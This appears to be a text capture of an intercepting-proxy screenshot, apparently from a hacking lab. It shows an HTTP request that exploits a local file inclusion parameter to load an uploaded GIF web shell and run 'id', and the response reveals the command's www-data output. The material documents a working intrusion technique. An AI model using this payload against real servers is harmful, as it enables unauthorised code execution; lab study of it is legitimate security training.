 Request
Pretty Raw Hex
\n
1 GET /index.php?language=./profile_images/shell.gif&cmd=id HTTP/1.1
2 Host: 94.237.59.180:46877
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
41 <li class="author">
<a href="#">
John Doe
</a>
</li>
42 <li class="date">
Aug. 24, 2019
</li>
43 </ul>
44 </div>
45 <div class="description">
46 <h1>
History
</h1>
47 <h2>
Containers
</h2>
48 GIF8uid=33(www-data) gid=33(www-data) groups=33(www-data)
49 <p class="read-more">
50 <a href="#">
Read More
</a>
51 </p>
52 </div>
53 </div>
54 <div class="blog-card alt">
55 <div class="meta">
56 <div class="photo" style="background-image: url(./image.jpg)">
</div>
57 <ul class="details">
58 <li class="author">
<a href="#">
Jane Doe